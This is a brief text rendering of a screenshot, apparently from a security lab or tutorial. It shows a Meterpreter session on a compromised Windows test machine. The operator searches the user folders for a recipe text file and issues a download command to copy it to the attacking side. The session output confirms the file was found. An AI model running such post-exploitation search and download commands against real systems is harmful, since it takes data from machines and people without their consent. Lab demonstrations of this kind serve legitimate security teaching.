 meterpreter >
meterpreter >
Caption Original
meterpreter > search -d c:/Users  -f Drinks*.txt
Found 1 result...
    C:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >
meterpreter >
meterpreter > download c:/Users/IEUser/Documents/Drinks.recipe.txt
[*] Downloading: c:/Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.txt
[*] skipped    : c:/Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >